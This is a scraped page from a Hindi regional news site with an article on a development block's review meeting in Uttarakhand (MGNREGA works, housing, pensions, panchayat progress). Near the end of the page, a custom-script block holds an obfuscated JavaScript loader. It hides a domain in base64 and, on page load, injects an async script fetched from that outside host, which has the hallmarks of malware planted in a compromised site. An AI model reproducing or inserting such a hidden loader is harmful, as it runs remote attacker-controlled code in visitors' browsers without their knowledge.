https://pahadirajya.com/wp-content/uploads/2023/03/IMG-20230316-WA0019-265x198.jpg 265w, https://pahadirajya.com/wp-content/uploads/2023/03/IMG-20230316-WA0019.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>विभागीय समीक्षा बैठक में निर्माण कार्यो से सम्बन्धित योजनाओं की धीमी प्रगति पर नाराजगी जताई। समस्त अधिकारियों को निर्देशित किया कि निर्माण कार्यो में पारदर्शिता से कार्य करें, जब कार्य शुरू हो तभी से उसका अनुश्रवण करें, कार्यो की गुणवत्ता पर विशेष ध्यान दे।ग्राम पंचायतों में निर्माण कार्यो में क्षेत्र पंचायत सदस्य प्रधान ग्राम पंचायत एवं ग्रामवासियों का भी सहयोग ले।<br />
पंचायतराज विभाग की समीक्षा के दौरान राशनकार्ड, जन्म प्रमाण पत्र, मृत्यु प्रमाण पत्र,परिवार रजिस्टर शंशोधन की चर्चा में कर्मचारियों द्वारा आधी अधूरी प्रगति प्रस्तुत करने पर प्रमुख द्वारा नाराजगी व्यक्त की गई तथा कार्य शैली में सुधार लाने के निर्देशित दिए। पंचायत भवन की चर्चा में 15 पंचायत भवन स्वीकृत है,लेकिन अवर अभियन्ता पंचायत को पंचायत भवन की माप की जानकारी नही है,जिसमें प्रमुख ने उन्हे सही तरीके से माप की जानकारी उपलब्ध कराने के निर्देश दिए, ग्राम पंचायत की राज्य वित्त एवं केन्द्रीय वित्त की प्रगति समीक्षा के दौरान ग्राम पंचायत विकास अधिकारियों द्वारा आधी अधूरी रिर्पोट प्रस्तुत करने पर प्रमुख द्वारा ए0डी0ओ0 पंचायत एवं ग्राम पंचायत विकास अधिकारियों को चेतावनी देते हुए,निर्देशित किया कि सभी अधिकारी पूर्ण सूचना के साथ बैठक में प्रतिभाग करें। जिन स्वीकृत योजनाओं पर कार्य नही हो रहा है उन्हे संशोधित करके नया प्लान बनाने के निर्देश दिए। एन.आर.एल.एम की चर्चा में समूह गठन सी0सी0एल0,एम0सी0सी0 पर चर्चा हुई प्रमुख द्वारा निर्देशित किया कि समूहो का वार्षिक टर्न ओवर का लेखा जोखा तैयार किया जाए तथा आगामी बैठक में पूरा लेखा जोखा सहित उपलब्ध कराये। सहकारिता विभाग की चर्चा में सहायक विकास अधिकारी सहकारिता द्वारा समितियों के माध्यम से ऋण वितरण की जानकारी दी,कि समितियों द्वारा 0%प्रतिशत व्याज पर समिति के सदस्यों को ऋण वितरण किया जा रहा है,<br />
इसका प्रचार प्रसार किया जाए। युवा कल्याण विभाग की चर्चा में बी0ओ0 द्वारा बताया गया कि विकासखण्ड में 33 ग्राम पंचायतों में जिम निर्माण के लिए धनराशि स्वीकृत है, प्रमुख द्वारा निर्देशित किया कि उक्त योजना सभी ग्राम पंचायतों में लागू की जाए। वृक्षारोपण कार्यक्रम में प्रमुख द्वारा निर्देशित किया गया कि गत वर्षो में जो फलदार पौधे रोपित किये गये थे, उसका आउट पुट क्या है तथा आगे के लिए ग्राम पंचायतों में फलदार पौधों की मांग प्राप्त कर खण्ड विकास अधिकरी को सूची उपलब्ध कराये साथ ही ग्राम पंचायतवार पूर्व में रोपित फलदार जीवित पौधो का विवरण उपलब्ध कराये। प्रधानमंत्री आवास योजना में विकासखण्ड में 161 आवास स्वीकृत है,जिनका कार्य प्रगति पर है,खण्ड विकास अधिकारी को निर्देशित किया कि आवासों की गुणवत्ता पर ध्यान देकर आवासों का कार्य 3 माह में पूर्ण करे, मनरेगा योजना की समीक्षा के दौरान डी.पी.ओ. द्वारा बताया गया कि इस वित्तीय वर्ष में मनरेगा के अन्तर्गत 305 निर्माण कार्य स्वीकृत है,25 निर्माण कार्य पूर्ण हो गए है,280 निर्माण कार्य प्रगति पर हैै, अब तक 1 लाख 44 हजार 526 मानवदिवसो का श्रृजन हुआ है। 58 मजदूरों के 100 दिन की मजदूरी पूर्ण हो गई है,तथा अब तक 3 करोड़ 8 लाख 77 हजार रूपये मजदूरो का मजदूरी का भुगतान किया गया। प्रमुख द्वारा निर्देशित किया कि प्रत्येक कार्य पर बोर्ड बनाया जाए तथा उसपर योजना का पूर्ण विवरण अंकित किया जाए ताकि ग्रामवासियों को योजना की जानकारी मिल सके, साथ ही रोजगार परक योजना के अन्तर्गत व्यक्तिगत लाभार्थी योजना में पात्र व्यक्तियों को मुर्गीबाड़ा,बकरीबाड़ा,गौशाला आदि का चयन कर इनका भौतिक सत्यापन भी करें। समाज कल्याण की समीक्षा में इस वित्तीय वर्ष में वृद्धावस्था पेंशनi के 90, विधव पेंशन के 44,दिव्यांग पेंशन के 13, दिव्यांग भरण पोषण अनुदान 4, किसान पेंशन 50,परित्यक्ता पेंशन2,राष्ट्रीय परिवारिक लाभ 1 स्वीकृती हुई है साथ ही एस.सी.पी. के अन्तर्गत 9 योजनाओं 48.66 लाख के प्रस्ताव प्रेषित किये गए है। प्रमुख द्वारा सभी अधिकारियों कर्मचारियों को निर्देशित किया कि वे आगामी समीक्षा बैठक में पूर्ण तैयारी के साथ अपने अभिलेखो के साथ उपस्थित हो तथा अपने क्षेत्रो में सरकार द्वारा संचालित जनहित की योजनाओं का व्यापक प्रचार प्रसार करें जिससे कि आम आदमी को इसका लाभ मिल सके,इस अवसर पर खण्ड विकास अधिकारी जयकृत सिंह बिष्ट,सहायक विकास अधिकारी पं0 जयदीप रावत, सहायक समाज कल्याण अधिकारी हरपाल सिंह रावत,बी.ओ.संजय बिष्ट,ए.डी.ओ.कोपरेटिव केदारदत्त कण्डवाल,लेखाकार, पी.डी.सनवा ल,डी.पी.ओ अश्वत बड़त्वाल,जे.ई खेमपाल,रश्मि,विजयपाल,चन्द्रपाल,नवीन सिंह,ए.बी.डी.ओ. जितेन्द्र सिंह,समस्त ग्राम विकास अधिकारी,ग्राम पंचायत विकास अधिकारी,रोजगार सेवक,एन.आर.एल.एम. स्टॉफ एवं समस्त अधिकारी कर्मचारी उपस्थित रहे..</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<img src="http://pahadirajya.com/wp-content/uploads/2026/01/sggr.jpeg"/>

<img src="http://pahadirajya.com/wp-content/uploads/2025/10/SGRRU-Slant-hoarding-resize-3_page-0001-scaled.jpg"/></div>

<!-- CONTENT END 3 -->
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="cat-links"><i class="mdi-book-open-outline"></i> Posted in <a href="https://pahadirajya.com/category/featured/" rel="category tag">Featured</a>, <a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/" rel="category tag">उत्तराखंड</a></div>    </footer><!-- .entry-footer -->
</article><!-- #post-## -->
            <nav class="navigation post-navigation">
                <div class="nav-links">
                    <div class="nav-previous">
                        <a href="https://pahadirajya.com/the-additional-secretary-instructed-the-chief-medical-officers-of-all-the-districts-to-remain-alert-in-view-of-the-influenza-virus/" rel="prev"><span><i class="mdi-chevron-left"></i>Prev</span>अपर सचिव द्वारा इन्फ्लूएंजा वायरस के मद्देनजर सभी जिलों के मुख्य चिकित्साधिकारी को अलर्ट रहने के निर्देश दिए।</a>                    </div>

                    <div class="nav-next">
                        <a href="https://pahadirajya.com/the-courage-of-the-father-son-duo-was-overpowered-by-the-miscreants-the-plans-of-robbery-were-thwarted-ssp-ajay-singh-honored-the-father-son-for-introducing-shorya/" rel="next"><span>Next<i class="mdi-chevron-right"></i></span>पिता-पुत्र की जोड़ी का साहस पड़ा बदमाशों पर भारी, लूट के मंसूबों पर फेरा पानी&#8230;शोर्य का परिचय देने पर एसएसपी अजय सिंह ने पिता-पुत्र को किया सम्मानित&#8230;</a>                    </div>
                </div>
            </nav>

            
<div id="comments" class="comments-area">

    
    
    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mahendra-singh-rana-3/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pahadirajya.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment"></textarea></p><div class="author-email-url hs-clearfix"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" aria-required='true' placeholder="Name*" /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" size="30" aria-required='true' placeholder="Email*" /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" size="30" placeholder="Website" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21286' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
        
    </div><!-- #primary -->

        <div id="secondary" class="widget-area" >
        <aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://pahadirajya.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है</a>
									</li>
											<li>
					<a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम</a>
									</li>
											<li>
					<a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान</a>
									</li>
											<li>
					<a href="https://pahadirajya.com/the-office-bearers-of-the-upnl-employees-union-met-chief-minister-dhami-and-expressed-gratitude-for-the-cabinets-historic-decision-regarding-equal-work-equal-pay/">उपनल कर्मचारी संघ के पदाधिकारियों ने मुख्यमंत्री धामी से भेंट कर ‘समान कार्य–समान वेतन’ संबंधी कैबिनेट के ऐतिहासिक निर्णय के लिए आभार व्यक्त किया</a>
									</li>
											<li>
					<a href="https://pahadirajya.com/under-the-able-leadership-of-chief-minister-dhami-uttarakhand-became-number-1-in-exports-among-small-states/">मुख्यमंत्री धामी के कुशल नेतृत्व में उत्तराखंड बना छोटे राज्यों में निर्यात में नंबर 1</a>
									</li>
					</ul>

		</aside><aside id="viral_timeline-1" class="widget widget_viral_timeline"><h3 class="widget-title">Timeline</h3>            <div class="vl-timeline">
                                    <div class="vl-post-item">
                        <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T13:28:20+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है</a></h3>
                    </div>
                                        <div class="vl-post-item">
                        <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T12:51:14+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        <h3><a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम</a></h3>
                    </div>
                                        <div class="vl-post-item">
                        <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T09:36:06+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान</a></h3>
                    </div>
                                        <div class="vl-post-item">
                        <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-16T09:34:44+00:00" >January 16, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        <h3><a href="https://pahadirajya.com/the-office-bearers-of-the-upnl-employees-union-met-chief-minister-dhami-and-expressed-gratitude-for-the-cabinets-historic-decision-regarding-equal-work-equal-pay/">उपनल कर्मचारी संघ के पदाधिकारियों ने मुख्यमंत्री धामी से भेंट कर ‘समान कार्य–समान वेतन’ संबंधी कैबिनेट के ऐतिहासिक निर्णय के लिए आभार व्यक्त किया</a></h3>
                    </div>
                                        <div class="vl-post-item">
                        <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-15T15:35:30+00:00" >January 15, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        <h3><a href="https://pahadirajya.com/under-the-able-leadership-of-chief-minister-dhami-uttarakhand-became-number-1-in-exports-among-small-states/">मुख्यमंत्री धामी के कुशल नेतृत्व में उत्तराखंड बना छोटे राज्यों में निर्यात में नंबर 1</a></h3>
                    </div>
                                        <div class="vl-post-item">
                        <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-15T13:02:24+00:00" >January 15, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        <h3><a href="https://pahadirajya.com/experts-share-experiences-at-the-international-faculty-development-program-at-sri-guru-ram-rai-university/">श्री गुरु राम राय विश्वविद्यालय में अन्तरर्राष्ट्रीय फेकल्टीडेवलपमेंट कार्यक्रम में विशेषज्ञों ने सांझा किए अनुभव</a></h3>
                    </div>
                                        <div class="vl-post-item">
                        <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-14T10:26:38+00:00" >January 14, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-that-he-himself-had-made-efforts-several-times-to-establish-a-bus-stand-and-had-also-announced-it-the-work-of-which-has-come-to-fruition-today/">मुख्यमंत्री धामी ने कहा उन्होंने स्वयं कई बार बस स्टैंड की स्थापना के लिए प्रयास किए थे और इसकी घोषणा भी की थी जिसका कार्य आज धरातल में उतर गया है</a></h3>
                    </div>
                                </div>
            </aside>    </div><!-- #secondary -->
    </div>

</div><!-- #content -->

<footer id="vl-colophon" class="site-footer" >
            <div class="vl-top-footer">
            <div class="vl-container">
                <div class="vl-top-footer-inner vl-clearfix">
                    <div class="vl-footer-1 vl-footer-block">
                        <aside id="block-2" class="widget widget_block"><!-- c284690ef82ced3b115a68b303408c86 --></aside><aside id="viral_personal_info-1" class="widget widget_viral_personal_info">        <div class="vl-personal-info">
            <h3 class="widget-title">About Me</h3><div class="vl-pi-intro">&quot;हमारी हिंदी समाचार और मीडिया पोर्टल आपके लिए देश और दुनिया की ताज़ा खबरों का विश्वसनीय और तेज़ स्रोत है। हम राजनीति, व्यवसाय, खेल, मनोरंजन, शिक्षा, स्वास्थ्य और जीवनशैली से जुड़ी हर महत्वपूर्ण जानकारी को आपकी मातृभाषा में प्रस्तुत करते हैं।</div>        </div>
        </aside>                    </div>

                    <div class="vl-footer-2 vl-footer-block">
                        <aside id="categories-4" class="widget widget_categories"><h3 class="widget-title">Category</h3><form action="https://pahadirajya.com" method="get"><label class="screen-reader-text" for="cat">Category</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2">Featured</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="26">अल्मोड़ा</option>
	<option class="level-0" value="27">उत्तरकाशी</option>
	<option class="level-0" value="24">उत्तराखंड</option>
	<option class="level-0" value="28">ऊधम सिंह नगर</option>
	<option class="level-0" value="38">ऋषिकेश</option>
	<option class="level-0" value="39">कोटद्वार</option>
	<option class="level-0" value="13">खबर</option>
	<option class="level-0" value="5">खबर अपराध जगत से</option>
	<option class="level-0" value="14">खबर दिल्ली से</option>
	<option class="level-0" value="6">खबर रोजगार से</option>
	<option class="level-0" value="4">खबर सचिवालय से</option>
	<option class="level-0" value="7">खबरों का पोस्टमार्टम</option>
	<option class="level-0" value="22">खेल</option>
	<option class="level-0" value="52">गुरु राम राय एजुकेशन मिशन/ हेल्थ / दरबार साहिब</option>
	<option class="level-0" value="23">गौ गुठियार</option>
	<option class="level-0" value="29">चमोली</option>
	<option class="level-0" value="30">चम्पावत</option>
	<option class="level-0" value="85">जमू कश्मीर</option>
	<option class="level-0" value="18">जम्मू</option>
	<option class="level-0" value="31">टिहरी गढ़वाल</option>
	<option class="level-0" value="25">देहरादून</option>
	<option class="level-0" value="32">नैनीताल</option>
	<option class="level-0" value="83">पहाड़ की बात</option>
	<option class="level-0" value="42">पहाड़ की बात</option>
	<option class="level-0" value="37">पिथौरागढ़</option>
	<option class="level-0" value="390">पौड़ी</option>
	<option class="level-0" value="33">पौड़ी गढ़वाल</option>
	<option class="level-0" value="34">बागेश्वर</option>
	<option class="level-0" value="35">रुद्रप्रयाग</option>
	<option class="level-0" value="41">विडिओ</option>
	<option class="level-0" value="12">विपक्ष बोलता</option>
	<option class="level-0" value="8">सोशल मीडिया/इंवेट/मेले/कौथिग</option>
	<option class="level-0" value="53">हंस फाउडेशन का काम बोलता है।</option>
	<option class="level-0" value="36">हरिद्वार</option>
	<option class="level-0" value="16">हिमाचल</option>
	<option class="level-0" value="51">ख़बर सूत्रों के हवाले से</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</aside>                    </div>

                    <div class="vl-footer-3 vl-footer-block">
                        <aside id="viral_category_block-2" class="widget widget_viral_category_block">        <div class="vl-category_block">
            <h3 class="widget-title">Popular</h3>                    <div class="vl-post-item vl-clearfix">
                        <div class="vl-post-thumb">
                            <a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">
                                <div class="vl-thumb-container">
                                                                            <img alt="मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260117-WA0048-150x150.jpg">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vl-post-content">
                            <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है</a></h3>
                            <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T13:28:20+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        </div>
                    </div>
                            </div>
        </aside>                    </div>

                    <div class="vl-footer-4 vl-footer-block">
                        
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Latest News</h3>
		<ul>
											<li>
					<a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है</a>
									</li>
											<li>
					<a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम</a>
									</li>
					</ul>

		</aside>                    </div>
                </div>
            </div>
        </div>
    
    <div class="vl-bottom-footer">
        <div class="vl-container">
            <div class="vl-site-info">
                WordPress Theme | <a title="Download Viral" href="https://hashthemes.com/wordpress-theme/viral/" target="_blank">Viral</a> by HashThemes            </div><!-- .site-info -->
        </div>
    </div>
</footer>
</div>

<div id="vl-back-top" class="vl-hide"><i class="mdi-chevron-up"></i></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/viral\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                    <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-5e91716356773">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.facebook.com/">Like Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.facebook.com/"><i class="icofont-facebook"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590096952">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://twitter.com/">Follow Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://twitter.com/"><i class="icofont-twitter"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590146234">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.youtube.com/">Subscribe Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.youtube.com/"><i class="icofont-youtube"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590556353">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://instagram.com">Follow Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://instagram.com"><i class="icofont-instagram"></i></a>
                                </div>
                                                    </div>
                    <script src="https://pahadirajya.com/wp-content/plugins/smart-blocks/inc/assets/js/owl.carousel.js?ver=2.8" id="owl-carousel-js"></script>
<script src="https://pahadirajya.com/wp-content/plugins/smart-blocks/inc/assets/js/sb-script.js?ver=2.8" id="sb-script-js"></script>
<script src="https://pahadirajya.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://pahadirajya.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://pahadirajya.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://pahadirajya.com/wp-content/plugins/hash-form/js/jquery.timepicker.min.js?ver=1.3.8" id="jquery-timepicker-js"></script>
<script id="hashform-file-uploader-js-extra">
var hashform_file_vars = {"remove_txt":"Remove"};
</script>
<script src="https://pahadirajya.com/wp-content/plugins/hash-form/js/file-uploader.js?ver=1.3.8" id="hashform-file-uploader-js"></script>
<script src="https://pahadirajya.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://pahadirajya.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script id="frontend-js-extra">
var hashform_vars = {"ajaxurl":"https:\/\/pahadirajya.com\/wp-admin\/admin-ajax.php","ajax_nounce":"f269176d7a","preview_img":""};
</script>
<script src="https://pahadirajya.com/wp-content/plugins/hash-form/js/frontend.js?ver=1.3.8" id="frontend-js"></script>
<script src="https://pahadirajya.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.2" id="sfm-custom-scripts-js"></script>
<script src="https://pahadirajya.com/wp-content/themes/viral/js/theia-sticky-sidebar.js?ver=1.8.52" id="theia-sticky-sidebar-js"></script>
<script src="https://pahadirajya.com/wp-content/themes/viral/js/jquery.superfish.js?ver=1.8.52" id="jquery-superfish-js"></script>
<script id="viral-custom-js-extra">
var viral_localize = {"is_rtl":"false"};
</script>
<script src="https://pahadirajya.com/wp-content/themes/viral/js/custom.js?ver=1.8.52" id="viral-custom-js"></script>
<script src="https://pahadirajya.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 7ae01ff8c55bebc045ce9d2223f59a3a --><!-- end Simple Custom CSS and JS -->
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
